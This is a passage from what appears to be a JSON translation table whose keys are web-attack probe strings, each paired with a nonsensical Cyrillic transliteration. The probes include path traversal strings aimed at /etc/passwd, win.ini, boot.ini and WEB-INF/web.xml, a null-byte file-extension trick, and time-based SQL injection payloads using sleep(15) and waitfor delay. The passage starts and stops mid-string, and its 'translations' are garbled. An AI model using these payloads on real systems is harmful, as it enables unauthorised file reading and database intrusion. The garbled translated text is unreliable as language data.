.\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. 